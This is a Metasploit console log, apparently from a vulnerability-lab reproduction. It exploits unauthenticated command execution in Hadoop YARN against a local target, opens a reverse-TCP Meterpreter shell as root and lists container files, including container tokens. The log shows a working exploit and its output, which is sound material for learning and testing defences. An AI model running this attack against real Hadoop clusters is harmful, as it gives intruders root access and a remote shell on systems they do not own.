 msf6 exploit(linux/http/hadoop_unauth_exec) > set RHOSTS localhost
RHOSTS => localhost
msf6 exploit(linux/http/hadoop_unauth_exec) > run
[*] Started reverse TCP handler on 172.28.124.13:4444
[*] Sending Command
[*] Command Stager progress - 100.00% done (823/823 bytes)
[*] Sending stage (3008420 bytes) to 192.168.32.2
[*] Meterpreter session 1 opened (172.28.124.13:4444 -> 192.168.32.2:48162) at 2020-11-19 10:40:46 +0800
meterpreter > getuid
Server username: root @ d805d6c9d8b6 (uid=0, gid=0, euid=0, egid=0)
meterpreter > ls
Listing: /tmp/hadoop-root/nm-local-dir/usercache/dr.who/appcache/application_1605749857676_0004/container_1605749857676_0004_0
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 12 fil 2020-11-19 10:40:46 +0800 .container_tokens.crc
100644/rw-r--r-- 16 fil 2020-11-19 10:40:46 +0800 .default_container_executor.sh.crc
100644/rw-r--r-- 16 fil 2020-11-19 10:40:46 +0800 .default_container_executor_session.sh.crc
100644/rw-r--r-- 28 fil 2020-11-19 10:40:46 +0800 .launch_container.sh.crc
100644/rw-r--r-- 69 fil 2020-11-19 10:40:46 +0800 container_tokens
100700/rwx------ 725 fil 2020-11-19 10:40:46 +0800 default_container_executor.sh
100700/rwx------ 671 fil 2020-11-19 10:40:46 +0800 default_container_executor_session.sh
100700/rwx------ 2228 fil 2020-11-19 10:40:46 +0800 launch_container.sh
40710/rwx--x--- 4096 dir 2020-11-19 10:40:46 +0800 tmp
meterpreter > pwd
/tmp/hadoop-root/nm-local-dir/usercache/dr.who/appcache/application_1605749857676_0004/container_1605749857676_0004_01_000001
meterpreter >